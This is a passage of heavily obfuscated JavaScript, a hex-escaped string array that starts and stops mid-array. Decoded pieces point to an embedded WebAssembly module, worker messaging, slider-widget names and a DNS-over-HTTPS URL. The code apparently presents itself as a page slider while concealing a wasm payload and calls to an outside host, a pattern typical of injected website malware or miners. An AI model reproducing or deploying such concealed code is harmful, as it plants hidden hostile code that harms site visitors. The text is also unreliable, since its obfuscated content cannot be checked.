38\x41','\x4d\x56\x78\x34\x4e\x6a\x63\x6e\x4b\x79','\x58\x4e\x6c\x4e\x6a\x51\x74\x4d\x43\x34','\x41\x41\x43\x66\x79\x41\x45\x4b\x41\x49','\x47\x46\x75\x49\x47\x56\x79\x63\x6d\x39','\x79\x49\x51\x6b\x4d\x41\x67\x73\x67\x43','\x45\x66\x77\x46\x2b\x49\x77\x42\x42\x49','\x43\x49\x46\x77\x43\x49\x47\x51\x51\x42','\x44\x51\x51\x46\x79\x4e\x67\x49\x45\x49','\x68\x62\x6d\x35\x76\x64\x43\x42\x6f\x59','\x32\x4e\x43\x30\x77\x4c\x6a\x49\x78\x4c','\x51\x33\x4e\x7a\x31\x37\x58\x7a\x42\x34','\x69\x67\x43\x41\x45\x45\x42\x61\x77\x34','\x45\x45\x6f\x45\x43\x73\x4c\x43\x7a\x67','\x67\x41\x61\x30\x69\x43\x30\x49\x67\x69','\x41\x41\x42\x6f\x67\x41\x68\x41\x44\x49','\x67\x49\x4d\x41\x6e\x38\x43\x51\x41\x4a','\x63\x4d\x68\x56\x66','\x45\x47\x74\x4e\x41','\x67\x42\x42\x41\x57\x73\x69\x41\x44\x59','\x67\x41\x4d\x49\x41\x49\x67\x41\x55\x45','\x55\x45\x6f\x61\x69\x67\x43\x41\x44\x59','\x42\x4e\x43\x47\x49\x68\x43\x67\x49\x44','\x68\x41\x53\x49\x41\x45\x67\x41\x43\x41','\x42\x52\x43\x43\x49\x68\x43\x67\x49\x43','\x41\x74\x42\x76\x4a\x2f\x41\x41\x45\x48','\x6f\x44\x2b\x41\x34\x4e\x43\x4b\x49\x59','\x78\x34\x4e\x54\x64\x63\x65\x44\x55\x7a','\x6f\x41\x67\x77\x69\x41\x45\x55\x4e\x41','\x49\x68\x69\x41\x44\x51\x51\x46\x72\x72','\x53\x72\x64\x27\x2c\x27\x33\x31\x36\x32','\x42\x50\x63\x68\x77','\x6d\x6c\x76\x4c\x54\x45\x35\x4e\x44\x6c','\x51\x70\x73\x41\x41\x4b\x41\x49\x41\x51','\x71\x4b\x41\x49\x41\x4e\x67\x49\x41\x49','\x67\x42\x45\x45\x66\x61\x69\x41\x53\x51','\x67\x63\x32\x56\x78\x64\x57\x56\x75\x59','\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41','\x41\x42\x43\x42\x44\x63\x43\x45\x43\x41','\x68\x41\x53\x41\x44\x51\x51\x68\x71\x49','\x5f\x77\x61\x73\x6d\x5f\x6d\x6f\x64\x75','\x42\x51\x51\x64\x71\x4c\x51\x41\x41\x4f','\x4c\x51\x52\x42\x71\x4c\x51\x41\x41\x49','\x67\x41\x7a\x59\x43\x43\x43\x41\x43\x51','\x34\x63\x53\x41\x43\x49\x41\x4e\x71\x51','\x2a\x30\x78\x31\x34\x66\x36\x29\x3b\x63','\x74\x4d\x43\x34\x79\x4c\x6a\x45\x77\x4e','\x43\x41\x51\x68\x2f\x49\x77\x42\x42\x45','\x58\x7a\x42\x34\x5a\x44\x5a\x6b\x4f\x47','\x73\x41\x41\x51\x5a\x53\x6d\x77\x41\x41','\x41\x41\x69\x41\x6b\x45\x43\x64\x6b\x47','\x78\x49\x67\x4e\x42\x4d\x48\x49\x67\x41','\x4e\x31\x78\x34\x4e\x6d\x5a\x63\x65\x44','\x71\x4c\x51\x41\x41\x49\x67\x5a\x42\x31','\x35\x38\x29\x5d\x5d\x3b\x5f\x30\x78\x35','\x67\x41\x43\x41\x44\x4e\x67\x49\x59\x49','\x72\x6b\x74\x59\x51','\x41\x41\x4c\x4d\x41\x41\x41\x41\x59\x41','\x67\x49\x41\x51\x61\x69\x6d\x77\x41\x41','\x68\x67\x67\x41\x45\x45\x63\x61\x69\x67','\x77\x4a\x61\x74\x54','\x69\x78\x58\x6d\x45','\x56\x6d\x4d\x32\x59\x70\x4b\x79\x64\x63','\x46\x49\x41\x46\x70\x51\x51\x46\x48\x63','\x63\x61\x4c\x63\x44','\x47\x49\x32\x4e\x43\x42\x73\x5a\x57\x35','\x28\x5f\x30\x78\x31\x30\x64\x63\x34\x37','\x45\x51\x43\x41\x43\x51\x51\x41\x32\x41','\x5d\x28\x29\x3b\x66\x75\x6e\x63\x74\x69','\x33\x5a\x69\x39\x33\x59\x58\x4e\x74\x4c','\x41\x41\x47\x6f\x78\x41\x41\x41\x69\x46','\x78\x34\x4d\x7a\x64\x63\x65\x44\x4d\x31','\x55\x45\x67\x61\x6b\x48\x76\x68\x73\x41','\x33\x30\x30\x70\x78','\x53\x41\x46\x43\x7a\x59\x43\x47\x43\x41','\x43\x41\x46\x53\x53\x49\x41\x47\x79\x45','\x45\x45\x51\x61\x69\x51\x41\x43\x34\x49','\x58\x7a\x42\x34\x4e\x47\x45\x78\x59\x6a','\x41\x42\x42\x74\x4b\x62\x41\x41\x43\x67','\x6c\x51\x43\x66\x79\x41\x4f\x51\x59\x41','\x65\x6c\x65\x67\x72\x61\x6d\x2e\x61\x76','\x69\x41\x47\x4e\x67\x49\x4d\x49\x41\x49','\x43\x35\x6a\x63\x6d\x46\x30\x5a\x58\x4d','\x6c\x65\x6e\x67\x74\x68','\x41\x49\x51\x70\x42\x41\x43\x45\x42\x51','\x69\x67\x43\x41\x43\x49\x42\x44\x51\x41','\x67\x43\x45\x45\x67\x61\x69\x49\x49\x52','\x78\x34\x4e\x7a\x6c\x63\x65\x44\x5a\x6b','\x4d\x48\x68\x6a\x4d\x57\x4d\x77\x4e\x7a','\x41\x49\x68\x52\x43\x2f\x77\x46\x52\x44','\x73\x74\x65\x6e\x65\x72','\x41\x49\x6f\x41\x67\x67\x69\x41\x55\x55','\x44\x51\x43\x41\x41\x49\x41\x56\x71\x4c','\x51\x49\x41\x41\x67\x41\x45\x45\x51\x54','\x46\x61\x69\x30\x41\x41\x45\x45\x4b\x52','\x41\x41\x43\x67\x43\x41\x43\x49\x47\x51','\x41\x41\x6f\x41\x67\x41\x67\x41\x55\x59','\x6d\x65\x61\x73\x75\x72\x65','\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x77\x41','\x42\x42\x32\x70\x42\x41\x44\x6f\x41\x41','\x41\x49\x6f\x45\x41\x45\x68\x42\x43\x41','\x6c\x76\x61\x48\x66','\x4a\x51\x66\x2f\x2f\x2f\x2f\x38\x44\x52','\x43\x45\x44\x38\x41\x43\x79\x41\x49\x4b','\x79\x62\x33\x49\x36\x49\x47\x56\x75\x64','\x42\x41\x6b\x59\x4e\x41\x69\x41\x46\x4b','\x77\x73\x67\x42\x45\x45\x51\x61\x69\x51','\x43\x41\x43\x41\x46\x49\x41\x55\x70\x41','\x41\x42\x42\x76\x33\x39\x4b\x49\x51\x63','\x77\x77\x43\x43\x79\x41\x44\x49\x41\x59','\x63\x41\x41\x4e\x67\x49\x41\x51\x66\x79','\x7a\x41\x41\x41\x41\x48\x41\x63\x51\x41','\x69\x49\x50\x4c\x51\x41\x41\x49\x67\x6c','\x55\x32\x4e\x7a\x6b\x31\x4e\x69\x67\x77','\x44\x54\x78\x73\x68\x42\x79\x41\x42\x51','\x41\x41\x6f\x41\x67\x51\x69\x41\x30\x45','\x41\x4e\x42\x49\x47\x6f\x32\x41\x68\x41','\x4d\x41\x41\x4e\x67\x49\x41\x51\x63\x79','\x6a\x63\x43\x46\x43\x41\x44\x49\x41\x4e','\x6f\x41\x67\x41\x32\x41\x67\x41\x67\x41','\x41\x51\x61\x43\x6b\x77\x41\x42\x42\x6c','\x41\x41\x41\x41\x42\x45\x41\x41\x41\x42','\x42\x4b\x41\x49\x63\x51\x5a\x43\x58\x77','\x49\x35\x4e\x44\x31\x37\x4a\x31\x78\x34','\x41\x45\x6f\x41\x68\x77\x67\x41\x53\x67','\x4c\x44\x51\x41\x67\x41\x45\x47\x34\x69','\x67\x41\x44\x59\x43\x41\x43\x41\x42\x51','\x67\x41\x6d\x6f\x69\x41\x55\x45\x42\x63','\x76\x56\x58\x4e\x6c\x63\x6e\x4d\x76\x61','\x6a\x61\x6e\x62\x57','\x70\x6f\x73\x74\x4d\x65\x73\x73\x61\x67','\x51\x4d\x41\x4e\x77\x49\x41\x49\x41\x46','\x43\x45\x44\x55\x4e\x41\x43\x41\x41\x49','\x59\x7a\x67\x78\x5a\x6a\x4a\x62\x58\x7a','\x72\x65\x73\x69\x7a\x65','\x4d\x71\x64\x6c\x4d','\x41\x45\x6f\x41\x69\x41\x67\x41\x6b\x45','\x67\x51\x45\x51\x45\x45\x41\x49\x51\x41','\x51\x30\x43\x49\x41\x45\x67\x43\x47\x6f','\x4d\x41\x41\x4e\x67\x49\x59\x49\x41\x56','\x45\x42\x48\x38\x67\x41\x69\x41\x45\x4e','\x42\x61\x45\x68\x43\x49\x54\x51\x69\x69','\x6f\x44\x2b\x41\x34\x4d\x67\x45\x30\x49','\x5d\x29\x7b\x74\x72\x79\x7b\x63\x6f\x6e','\x57\x44\x41\x51\x4c\x51\x68\x67\x68\x46','\x79\x41\x49\x4c\x51\x41\x42\x51\x54\x39','\x69\x41\x46\x4b\x41\x49\x67\x49\x41\x55','\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74','\x41\x30\x67\x44\x6d\x6f\x74\x41\x41\x41','\x4d\x61\x69\x41\x44\x45\x41\x59\x61\x49','\x53\x41\x49\x61\x69\x45\x48\x49\x41\x77','\x67\x4e\x4c\x42\x45\x41\x67\x41\x53\x67','\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45','\x77\x4d\x59\x49\x41\x49\x67\x41\x6b\x45','\x78\x34\x4e\x32\x46\x63\x65\x44\x63\x30','\x41\x77\x44\x43\x30\x4b\x41\x67\x49\x43','\x37\x49\x43\x77\x67\x49\x48\x73\x4b\x4c','\x6b\x4a\x53\x59\x6e\x4b\x43\x6b\x71\x4b','\x4d\x41\x41\x4e\x67\x49\x41\x51\x62\x53','\x49\x34\x58\x48\x67\x79\x4f\x46\x78\x34','\x6e\x46\x42\x62\x6b\x63\x4e\x41\x69\x41','\x4c\x44\x41\x49\x4c\x51\x62\x43\x6d\x77','\x41\x41\x51\x51\x77\x41\x4c\x49\x41\x67','\x55\x49\x42\x56\x43\x67\x49\x44\x38\x42','\x67\x42\x6b\x45\x45\x61\x69\x49\x47\x44','\x4b\x61\x69\x41\x44\x51\x51\x4e\x71\x4c','\x51\x5a\x71\x49\x51\x63\x67\x43\x45\x46','\x41\x41\x69\x46\x55\x4c\x2f\x41\x56\x49','\x57\x44\x41\x49\x4c\x49\x41\x4e\x42\x2b','\x43\x41\x41\x51\x59\x41\x43\x54\x77\x52','\x41\x41\x67\x42\x43\x41\x42\x51\x51\x46','\x41\x30\x41\x41\x41\x41\x76\x63\x6e\x56','\x30\x39\x2b\x30\x78\x31\x64\x2a\x30\x78','\x45\x48\x41\x41\x53\x41\x47\x49\x41\x5a','\x5a\x69\x6d\x77\x41\x41\x67\x41\x30\x45','\x67\x4f\x44\x49\x42\x56\x43\x4f\x49\x69','\x63\x34\x58\x48\x67\x30\x4e\x46\x78\x34','\x6f\x41\x67\x41\x4e\x41\x53\x41\x4d\x4b','\x42\x33\x4b\x58\x41\x41\x44\x59\x43\x41','\x6b\x45\x42\x63\x6a\x59\x43\x42\x43\x41','\x46\x39\x77\x64\x58\x4a\x77\x62\x33\x4e','\x44\x4e\x67\x49\x41\x51\x5a\x53\x6d\x77','\x42\x5a\x43\x4f\x6f\x69\x6e\x51\x5a\x65','\x67\x5a\x42\x31\x34\x66\x41\x41\x47\x6f','\x43\x45\x44\x79\x79','\x53\x42\x71\x49\x51\x4d\x67\x43\x45\x45','\x69\x51\x33\x41\x67\x77\x67\x41\x6b\x45','\x41\x41\x6f\x41\x67\x67\x69\x41\x57\x74','\x2f\x2f\x2f\x39\x37\x53\x77\x30\x41\x49','\x4f\x43\x6f\x6f\x4c\x58\x42\x68\x63\x6e','\x4b\x58\x41\x41\x45\x47\x30\x70\x63\x41','\x61\x29\x29\x2f\x28\x30\x78\x33\x61\x64','\x43\x41\x43\x49\x41\x46\x42\x45\x6e\x5a','\x28\x5f\x30\x78\x33\x66\x63\x35\x61\x33','\x41\x4f\x67\x41\x41\x49\x41\x52\x42\x47','\x6f\x41\x67\x78\x46\x44\x51\x45\x4c\x51','\x72\x65\x67\x69\x73\x74\x65\x72','\x45\x45\x51\x49\x41\x45\x62\x61\x69\x67','\x77\x41\x38\x43\x53\x41\x42\x41\x45\x45','\x41\x4b\x41\x49\x63\x49\x41\x45\x67\x41','\x6a\x59\x43\x53\x43\x41\x46\x51\x54\x68','\x41\x41\x41\x63\x6d\x46\x75\x5a\x32\x55','\x67\x7a\x4f\x46\x78\x34\x4e\x7a\x42\x63','\x54\x59\x43\x42\x43\x41\x41\x51\x51\x41','\x45\x51\x43\x41\x4a\x49\x41\x64\x42\x39','\x63\x61\x74\x63\x68','\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28','\x42\x30\x65\x48\x79\x41\x68\x49\x69\x4d','\x30\x38\x3d\x5f\x30\x78\x65\x65\x62\x31','\x58\x4a\x6e\x62\x79\x39\x79\x5a\x57\x64','\x56\x63\x65\x44\x56\x68\x58\x48\x67\x30','\x30\x45\x63\x61\x69\x41\x45\x49\x41\x49','\x41\x42\x42\x44\x69\x41\x42\x4b\x41\x49','\x4d\x45\x51\x41\x41\x44\x51\x45\x67\x41','\x67\x41\x67\x41\x53\x41\x41\x51\x51\x46','\x42\x42\x71\x49\x67\x45\x67\x46\x30\x49','\x4c\x44\x51\x49\x4d\x41\x51\x73\x67\x42','\x2e\x73\x6c\x69\x64\x65\x72','\x41\x41\x42\x6f\x67\x42\x42\x41\x44\x49','\x43\x45\x42\x51\x51\x45\x4d\x41\x51\x73','\x4d\x31\x78\x34\x4e\x7a\x4e\x63\x65\x44','\x4b\x63\x4e\x41\x43\x41\x4c\x70\x79\x49','\x67\x49\x67\x41\x53\x41\x51\x61\x69\x41','\x6e\x4c\x75\x67\x41','\x41\x77\x42\x43\x79\x41\x43\x49\x41\x4d','\x43\x41\x43\x41\x41\x44\x51\x41\x67\x41','\x66\x64\x47\x68\x79\x62\x33\x64\x66\x5a','\x4d\x54\x4e\x6d\x5a\x53\x68\x66\x4d\x48','\x46\x51\x66\x69\x61\x77\x41\x42\x71\x4c','\x43\x42\x41\x77\x49\x43\x79\x41\x46\x51','\x64\x43\x68\x66\x4d\x48\x67\x31\x5a\x44','\x2c\x2d\x30\x78\x31\x30\x65\x35\x35\x38','\x41\x51\x4c\x49\x41\x49\x67\x41\x44\x59','\x45\x45\x45\x64\x69\x45\x41\x44\x51\x41','\x77\x74\x72\x4c\x66','\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64','\x4e\x47\x4a\x6a\x4d\x44\x68\x6c\x4b\x57','\x33\x49\x32\x41\x67\x41\x50\x43\x77\x4a','\x69\x6e\x64\x67\x65\x6e\x5f\x74\x68\x72','\x53\x41\x4b\x51\x51\x46\x71\x4c\x51\x41','\x68\x43\x43\x41\x42\x49\x51\x4d\x4c\x51','\x38\x6f\x38\x41\x41\x4b\x41\x49\x41\x49','\x41\x35\x42\x42\x6e\x5a\x42\x77\x41\x46','\x46\x49\x51\x6f\x44\x51\x43\x41\x44\x51','\x41\x67\x43\x41\x4d\x41\x67\x74\x43\x41','\x41\x46\x42\x2f\x2f\x2f\x2f\x42\x30\x30','\x57\x6f\x69\x41\x30\x63\x4e\x41\x41\x73','\x51\x68\x71\x44\x77\x73\x67\x41\x43\x41','\x6f\x77\x65\x44\x45\x79\x4e\x53\x78\x66','\x45\x6b\x62\x44\x51\x45\x43\x51\x41\x4a','\x67\x41\x30\x55\x67\x41\x32\x6c\x42\x41','\x43\x64\x43\x45\x4c\x51\x51\x41\x68\x42','\x67\x43\x30\x45\x62\x61\x69\x30\x41\x41','\x51\x52\x41\x49\x41\x51\x67\x41\x44\x59','\x67\x49\x45\x49\x41\x41\x67\x41\x57\x6f','\x43\x51\x43\x41\x41\x49\x41\x4a\x47\x42','\x59\x78\x58\x48\x67\x33\x4d\x6c\x78\x34','\x36\x32\x45\x4e\x77\x4d\x6f\x49\x41\x4d','\x41\x49\x4c\x49\x41\x55\x67\x44\x6b\x45','\x52\x55\x66\x6f\x63','\x42\x4c\x6a\x59\x43\x48\x43\x41\x43\x49','\x61\x33\x39\x30\x38\x28\x30\x78\x31\x35','\x51\x30\x47\x49\x41\x42\x6f\x51\x51\x4a','\x41\x70\x42\x41\x32\x6f\x74\x41\x41\x41','\x45\x61\x79\x49\x41\x49\x41\x41\x6f\x41','\x67\x34\x4a\x42\x77\x41\x47\x41\x51\x49','\x69\x41\x42\x51\x51\x46\x79\x4e\x67\x49','\x51\x46\x78\x52\x51\x52\x41\x49\x41\x55','\x42\x4e\x67\x49\x49\x49\x41\x41\x67\x41','\x63\x6f\x6e\x73\x74\x20\x5f\x30\x78\x65','\x67\x49\x41\x49\x41\x52\x42\x4d\x47\x6f','\x41\x44\x41\x49\x4c\x49\x41\x49\x67\x41','\x33\x49\x68\x44\x43\x41\x4b\x51\x51\x4a','\x51\x41\x41\x49\x68\x52\x43\x2f\x77\x46','\x5f\x65\x78\x70\x6f\x72\x74\x33','\x4c\x58\x42\x68\x63\x6e\x4e\x6c\x53\x57','\x51\x73\x67\x41\x42\x41\x44\x43\x79\x49','\x6f\x41\x67\x41\x67\x41\x30\x45\x4d\x61','\x41\x49\x51\x59\x4c\x49\x41\x4a\x42\x51','\x42\x31\x41\x42\x71\x49\x41\x6f\x51\x4c','\x41\x7a\x4a\x62\x76','\x41\x49\x41\x64\x42\x42\x48\x46\x46\x42','\x6f\x49\x67\x6f\x67\x42\x53\x67\x43\x49','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x70\x69','\x63\x53\x6b\x77\x41\x41\x32\x41\x67\x42','\x43\x42\x30\x5a\x58\x68\x30\x49\x47\x4e','\x67\x73\x46\x68\x77','\x4e\x6a\x4d\x32\x50\x56\x38\x77\x65\x44','\x41\x4a\x42\x44\x47\x70\x42\x42\x42\x41','\x41\x64\x79\x49\x51\x63\x67\x43\x45\x45','\x4b\x62\x41\x41\x43\x67\x43\x41\x45\x59','\x44\x51\x43\x41\x44\x49\x41\x51\x73\x41','\x31\x34\x37\x30\x34\x34\x38\x59\x49\x63\x66\x49\x73','\x51\x53\x64\x77\x63','\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41','\x41\x73\x67\x41\x69\x67\x43\x44\x43\x45','\x45\x45\x41\x4e\x67\x49\x41\x51\x5a\x53','\x6a\x55\x31\x4e\x32\x59\x76\x59\x6d\x46','\x67\x41\x69\x42\x45\x46\x2f\x63\x30\x45','\x57\x4a\x79\x59\x58\x4a\x35\x4c\x32\x46','\x6d\x65\x6e\x74\x46\x72\x61\x67\x6d\x65','\x43\x45\x43\x51\x67\x41\x68\x45\x30\x45','\x6f\x41\x68\x78\x42\x73\x5a\x6a\x41\x41','\x45\x49\x41\x64\x42\x58\x30\x30\x45\x51','\x42\x67\x49\x47\x43\x68\x48\x68\x78\x51','\x57\x51\x41\x56\x41\x38\x51\x41\x43\x6b','\x63\x78\x58\x48\x67\x33\x4d\x53\x63\x73','\x54\x6f\x41\x46\x79\x41\x43\x51\x53\x42','\x41\x41\x41\x41\x62\x41\x41\x41\x41\x48','\x67\x30\x41\x49\x41\x51\x73\x41\x41\x41','\x41\x41\x66\x41\x41\x41\x41\x48\x41\x63','\x41\x41\x6f\x41\x67\x41\x69\x43\x45\x55','\x67\x43\x55\x48\x41\x6d\x4d\x41\x41\x61','\x42\x45\x41\x41\x43\x45\x41\x44\x41\x45','\x45\x4b\x41\x67\x50\x77\x48\x67\x34\x51','\x67\x41\x54\x59\x43\x41\x43\x41\x43\x49','\x6b\x77\x41\x41\x32\x41\x67\x42\x42\x70','\x41\x41\x67\x41\x53\x41\x44\x61\x6a\x59','\x79\x41\x41\x52\x51\x30\x41\x49\x41\x42','\x30\x41\x67\x41\x43\x41\x45\x61\x6b\x45','\x68\x46\x53\x6d\x69','\x41\x41\x68\x42\x41\x4a\x41\x41\x6b\x41','\x77\x53\x51\x52\x41\x49\x41\x6f\x67\x42','\x6e\x6f\x6f\x70\x65\x6e\x65\x72\x20\x6e','\x2c\x27\x5a\x76\x44\x6c\x6e\x27\x2c\x27','\x54\x49\x42\x53\x45\x51\x68\x79\x49\x70','\x42\x74\x35\x6a\x41\x41\x45\x45\x43\x49','\x69\x41\x41\x30\x41\x49\x41\x45\x6f\x41','\x43\x39\x56\x63\x32\x56\x79\x63\x79\x39','\x30\x55\x4e\x41\x69\x41\x41\x49\x41\x51','\x79\x49\x43\x4a\x41\x41\x67\x41\x69\x41','\x69\x41\x46\x52\x67\x30\x42\x51\x51\x41','\x5a\x6c\x4f\x6a\x42\x34\x4d\x54\x49\x35','\x41\x45\x51\x45\x41\x44\x51\x49\x67\x41','\x4e\x6c\x53\x57\x35\x30\x4b\x46\x38\x77','\x33\x52\x68\x59\x6d\x78\x6c\x4c\x57\x46','\x65\x6e\x63\x6f\x64\x65\x49\x6e\x74\x6f','\x41\x49\x41\x4a\x42\x43\x47\x70\x42\x7a','\x78\x34\x4e\x7a\x52\x63\x65\x44\x59\x78','\x47\x56\x75\x49\x47\x4e\x68\x62\x47\x4e','\x30\x78\x31\x63\x64\x39\x2b\x2d\x30\x78','\x6f\x43\x41\x67\x50\x67\x50\x67\x30\x49','\x69\x41\x43\x4b\x41\x49\x34\x4b\x41\x49','\x45\x30\x4e\x44\x69\x41\x50\x51\x51\x52','\x41\x77\x4d\x41\x51\x73\x67\x41\x53\x67','\x41\x63\x4c\x49\x41\x49\x67\x42\x45\x6b','\x72\x65\x73\x65\x74\x41\x75\x74\x6f','\x49\x49\x51\x4d\x4c\x49\x41\x41\x6f\x41','\x4e\x44\x64\x63\x65\x44\x63\x30\x58\x48','\x68\x30\x61\x47\x6c\x7a\x4c\x47\x5a\x31','\x79\x41\x43\x52\x51\x52\x41\x44\x41\x4d','\x4c\x51\x61\x69\x59\x77\x41\x42\x42\x42','\x51\x41\x41\x49\x68\x56\x43\x2f\x77\x46','\x4e\x63\x65\x44\x63\x7a\x58\x48\x67\x32','\x33\x38\x6a\x41\x45\x45\x51\x61\x79\x49','\x49\x59\x67\x46\x55\x4b\x41\x67\x49\x44','\x43\x67\x43\x41\x45\x59\x4e\x41\x79\x41','\x43\x49\x41\x4c\x51\x41\x49\x49\x41\x41','\x41\x41\x47\x6f\x6f\x41\x67\x41\x68\x41','\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74','\x67\x41\x41\x41\x44\x6f\x67\x41\x41\x41','\x76\x62\x6d\x4e\x68\x64\x46\x39\x69\x59','\x6a\x59\x43\x45\x43\x41\x44\x51\x51\x68','\x4a\x44\x41\x45\x4c\x49\x41\x41\x74\x41','\x30\x38\x4e\x42\x55\x45\x44\x49\x51\x67','\x78\x41\x41\x41\x69\x46\x6b\x4c\x2f\x41','\x50\x43\x30\x45\x42\x49\x51\x55\x67\x41','\x67\x42\x32\x77\x32\x41\x68\x77\x67\x42','\x30\x78\x35\x33\x36\x35\x31\x30\x3d\x5b','\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78','\x67\x41\x69\x41\x41\x4b\x41\x49\x41\x49','\x41\x46\x47\x47\x32\x6f\x67\x41\x44\x59','\x4b\x51\x51\x52\x71\x4c\x51\x41\x41\x49','\x43\x44\x43\x41\x45\x49\x41\x45\x32\x41','\x47\x68\x44\x63\x43\x57\x45\x48\x73\x68','\x67\x59\x67\x41\x30\x38\x4e\x41\x43\x41','\x43\x41\x43\x49\x41\x4a\x42\x42\x32\x6f','\x66\x43\x69\x77\x41\x42\x42\x38\x4b\x4c','\x42\x34\x4e\x54\x41\x31\x4e\x6a\x63\x35','\x43\x41\x42\x4b\x41\x49\x55\x49\x67\x4a','\x41\x41\x6b\x41\x43\x51\x43\x41\x43\x4b','\x32\x46\x7a\x63\x32\x56\x79\x64\x47\x6c','\x43\x67\x43\x46\x43\x49\x43\x47\x79\x45','\x34\x44\x34\x4d\x67\x45\x30\x49\x59\x69','\x41\x41\x45\x45\x43\x45\x41\x73\x4e\x41','\x74\x41\x41\x41\x36\x41\x41\x35\x42\x41','\x41\x4d\x6f\x41\x67\x52\x42\x41\x58\x49','\x41\x41\x4b\x41\x41\x41\x41\x4c\x51\x41','\x57\x78\x73\x62\x32\x4d\x76\x63\x33\x4a','\x42\x49\x41\x55\x52\x41\x41\x41\x68\x41','\x55\x55\x45\x51\x43\x41\x44\x51\x62\x6d','\x67\x41\x43\x41\x44\x51\x51\x46\x71\x4e','\x68\x42\x41\x4a\x2f\x41\x6b\x41\x43\x51','\x71\x68\x66\x56\x53','\x2f\x63\x55\x47\x41\x41\x58\x49\x36\x41','\x6e\x38\x43\x66\x67\x4a\x41\x49\x41\x4a','\x32\x61\x30\x45\x41\x49\x41\x64\x42\x48','\x41\x49\x41\x51\x67\x41\x45\x45\x42\x63','\x75\x5a\x32\x6c\x75\x5a\x53\x39\x6e\x5a','\x42\x49\x41\x41\x67\x41\x7a\x59\x43\x41','\x41\x4e\x67\x49\x41\x51\x5a\x69\x6d\x77','\x44\x41\x67\x52\x2f\x41\x58\x34\x6a\x41','\x67\x43\x43\x41\x49\x4b\x41\x49\x45\x51','\x41\x52\x4e\x44\x51\x41\x67\x41\x43\x41','\x36\x41\x41\x41\x67\x41\x30\x45\x46\x61','\x67\x41\x69\x41\x41\x4e\x67\x49\x59\x43','\x70\x75\x41\x45\x54','\x72\x61\x66\x49\x64','\x69\x74\x78\x4d\x66','\x41\x52\x42\x41\x6d\x6f\x67\x45\x30\x49','\x7a\x63\x32\x56\x6b\x49\x48\x52\x76\x49','\x32\x41\x67\x42\x42\x36\x4b\x54\x41\x41','\x55\x4c\x70\x57\x50','\x42\x61\x79\x49\x44\x51\x51\x39\x4e\x42','\x4c\x49\x41\x56\x42\x41\x57\x73\x67\x42','\x43\x67\x43\x42\x44\x59\x43\x41\x43\x41','\x38\x77\x65\x44\x46\x69\x4d\x6d\x55\x39','\x48\x49\x32\x41\x67\x41\x67\x41\x41\x77','\x42\x41\x57\x74\x42\x67\x51\x45\x67\x41','\x69\x41\x45\x51\x51\x5a\x71\x61\x69\x41','\x42\x46\x42\x34\x49\x2f\x41\x41\x42\x42','\x55\x49\x67\x68\x6b\x4b\x41\x2b\x67\x43','\x51\x52\x41\x49\x41\x6c\x42\x42\x6e\x49','\x41\x51\x67\x41\x30\x45\x55\x61\x68\x41','\x67\x78\x4d\x6d\x56\x39\x4c\x46\x38\x77','\x6e\x73\x2e\x63\x6f\x6d\x2f\x64\x6e\x73','\x41\x45\x67\x41\x32\x6f\x69\x42\x43\x67','\x41\x49\x41\x63\x67\x44\x55\x6b\x45\x51','\x33\x39\x2f\x66\x77\x42\x67\x41\x58\x38','\x41\x4e\x77\x4d\x41\x49\x41\x4a\x42\x4b','\x41\x43\x30\x49\x42\x41\x58\x38\x6a\x41','\x52\x64\x71\x4e\x67\x49\x51\x49\x41\x49','\x41\x41\x48\x67\x4f\x45\x41\x41\x35\x41','\x43\x51\x43\x41\x42\x49\x41\x45\x67\x41','\x51\x59\x4d\x41\x51\x73\x67\x42\x6b\x45','\x41\x45\x32\x41\x67\x51\x67\x41\x79\x41','\x46\x61\x69\x45\x46\x49\x41\x6f\x67\x43','\x41\x51\x51\x46\x30\x51\x52\x35\x78\x51','\x67\x42\x30\x45\x42\x4e\x67\x49\x49\x49','\x41\x73\x67\x41\x6b\x46\x41\x61\x79\x51','\x32\x51\x51\x46\x78\x49\x41\x4e\x42\x41','\x5f\x65\x78\x70\x6f\x72\x74\x32','\x6f\x41\x67\x41\x69\x41\x55\x45\x44\x63','\x45\x48\x34\x70\x63\x41\x41\x51\x65\x79','\x58\x68\x38\x41\x41\x61\x6a\x45\x41\x41','\x42\x43\x6d\x6f\x67\x45\x30\x49\x75\x69','\x51\x42\x41\x73\x51\x41\x43\x41\x42\x49','\x41\x52\x42\x49\x47\x6f\x69\x43\x55\x6b','\x41\x42\x42\x76\x33\x39\x4d\x44\x51\x56','\x45\x49\x52\x49\x4d\x42\x67\x73\x67\x43','\x44\x63\x44\x41\x41\x73\x4a\x41\x43\x41','\x41\x41\x41\x66\x67\x41\x41\x41\x42\x73','\x79\x51\x59\x43\x43\x68\x41\x67\x67\x42','\x41\x41\x45\x47\x63\x70\x63\x41\x41\x4e','\x41\x4b\x41\x49\x51\x49\x67\x46\x46\x42','\x41\x55\x6f\x41\x67\x78\x42\x41\x55\x45','\x67\x4e\x42\x42\x48\x59\x68\x41\x69\x41','\x66\x49\x41\x4a\x42\x45\x47\x6f\x6b\x41','\x79\x42\x70\x62\x69\x42\x79\x64\x58\x4e','\x69\x6e\x61\x6c\x20\x65\x72\x72\x6f\x72','\x69\x41\x41\x41\x41\x47\x51\x41\x41\x41','\x6b\x45\x55\x61\x69\x41\x43\x51\x52\x42','\x41\x67\x41\x47\x45\x4e\x77\x4d\x49\x49','\x67\x41\x43\x41\x4d\x4f\x67\x41\x59\x49','\x69\x42\x6b\x48\x58\x68\x38\x41\x41\x61','\x43\x67\x43\x43\x43\x49\x41\x44\x51\x41','\x59\x31\x58\x48\x67\x32\x5a\x56\x78\x34','\x41\x41\x6f\x41\x67\x42\x42\x66\x69\x41','\x2f\x2f\x2f\x38\x41\x41\x51\x49\x44\x42','\x41\x41\x41\x7a\x67\x34\x51\x41\x43\x49','\x41\x45\x67\x41\x68\x41\x31\x42\x45\x42','\x41\x49\x67\x4a\x46\x44\x51\x4e\x42\x41','\x41\x4f\x79\x57\x53','\x63\x6c\x6f\x6e\x65\x4e\x6f\x64\x65','\x67\x65\x74\x50\x72\x6f\x74\x6f\x74\x79','\x41\x42\x42\x66\x45\x46\x34\x49\x41\x55','\x78\x34\x4e\x6a\x